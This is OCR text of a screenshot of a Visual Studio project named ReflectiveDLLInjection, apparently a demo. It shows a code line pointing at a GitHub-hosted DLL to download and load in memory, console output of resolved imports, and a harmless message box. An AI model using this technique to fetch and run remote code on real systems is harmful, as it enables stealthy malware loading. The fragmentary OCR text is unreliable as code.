 Fichier Edition Affichage Git Projet Générer Déboguer Test Analyser Outils Extensions Fenêtre Aide Rechercher ReflectiveDLLInjection Connexion
Debug x64 Débogueur Windows local Live Share
Explor...
Rechercher
Solution ' Re
Reflectiv
Référe
Dépen
Fichie
Fichie
str
Fichie
ma
structs.h main.cpp
ReflectiveDLLInjection (Portée globale) main()
56
57 std::cout << "[*] Process image base : " << imageBase << std::endl;
58
59 const wchar_t* raw_dll_link = L"https://github.com/Xacone/MessageBoxDLL/raw/main/x64/Debug/MessageBoxDLL.dll";
60 vector<char> buffer;
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
C:\Users\1234Y\source\repos\
Loaded Library : KERNEL32.dll at 180020be8
Imported function : GetLastError at 7fffe7f70f20
Imported function : InitializeSListHead at 7fffe96a08c0
Imported function : GetSystemTimeAsFileTime at 7fffe7f71230
Imported function : GetCurrentProcessId at 7fffe7f80470
Imported function : QueryPerformanceCounter at 7fffe7f70f80
Imported function : GetCurrentThreadId at 7f
Imported function : RtlLookupFunctionEntry a
Imported function : RtlVirtualUnwind at 7fff
Imported function : IsDebuggerPresent at 7ff
Imported function : UnhandledExceptionFilter
Imported function : SetUnhandledExceptionFil
Imported function : TerminateProcess at 7fff
Imported function : GetCurrentProcess at 7ff
Imported function : GetProcAddress at 7fffe7f73f10
Imported function : FreeLibrary at 7fffe7f75720
Imported function : VirtualQuery at 7fffe7f75790
Imported function : GetProcessHeap at 7fffe7f70f00
Imported function : HeapFree at 7fffe7f70e40
Imported function : HeapAlloc at 7fffe966c600
Imported function : RtlCaptureContext at 7fffe7f80290
Imported function : WideCharToMultiByte at 7fffe7f70f40
Imported function : MultiByteToWideChar at 7fffe7f70e70
Imported function : RaiseException at 7fffe7f78330
Imported function : GetModuleHandleW at 7fffe7f769b0
Imported function : IsProcessorFeaturePresent at 7fffe7f77240
Imported function : GetStartupInfoW at 7fffe7f775c0
Address of entry point -> 000000018001100A
Reflective Dll Injection
Boooouhhh !
OK
Sortie
L'opération de généra
1>------ Début de la
1>main.cpp
1>C:\Users\1234Y\sour
1>ReflectiveDLLInject
1>Génération du proje
========== Build : 1
========== Build déma
PowerS... Liste d'e... Sortie
90 % Aucun problème détecté Lig. : 89 Car. : 21 TABS CRLF
La génération a réussi Ajouter au contrôle de code source Sélectionner le référentiel 1